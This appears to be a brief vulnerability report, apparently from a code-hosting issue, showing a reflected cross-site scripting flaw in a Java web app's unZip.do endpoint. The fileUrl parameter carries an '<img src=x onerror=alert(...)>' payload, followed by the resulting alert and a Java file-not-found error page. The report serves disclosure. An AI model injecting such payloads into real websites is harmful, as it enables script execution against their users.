 localhost:8080/ms/template/unZip.do?fileUrl=</p><img src=x onerror=alert('hacking')>
5
localhost:8080
hacking
OK
提示：java.io.FileInputStream.open0(Native
(No such file or directory)
刷新该页 or 返回首页